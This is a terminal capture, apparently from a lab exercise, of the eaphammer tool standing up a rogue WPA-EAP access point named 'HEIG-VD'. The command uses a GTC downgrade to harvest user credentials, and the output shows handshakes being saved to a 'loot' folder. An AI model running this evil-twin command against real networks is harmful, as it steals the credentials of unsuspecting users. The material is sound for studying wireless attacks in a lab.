 ┌──(kali㉿kali)-[~/eaphammer]
└─$ sudo python3 ./eaphammer --interface wlan0 \
        --negotiate gtc-downgrade \
        --auth wpa-eap \
        --essid HEIG-VD \
        --creds -c 11
eaphammer
A nice shiny new access point.
Version:  1.13.5
Codename:  Power Overwhelming
Author:  @s0lst1c3
Contact:  gabriel<<at>>solstice(doT)sh
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
[*] Using nmcli to tell NetworkManager not to manage wlan0...
100%|
[*] Success: wlan0 no longer controlled by NetworkManager.
[*] WPA handshakes will be saved to /home/kali/eaphammer/loot/wpa_handshake_capture-2022-05-19-16-37-20-sbvklm4zDhIOTFlBsNb8s11Yi2HfqxYG.hccapx
[hostapd] AP starting...
Configuration file: /home/kali/eaphammer/tmp/hostapd-2022-05-19-16-37-20-ki9DYm9iSjbv6wNeRFjgw4a5QCT0fMDh.conf
wlan0: interface state UNINITIALIZED->COUNTRY_UPDATE
Using interface wlan0 with hwaddr 00:11:22:33:44:00 and ssid "HEIG-VD"
wlan0: interface state COUNTRY_UPDATE->ENABLED
wlan0: AP-ENABLED
Press enter to quit...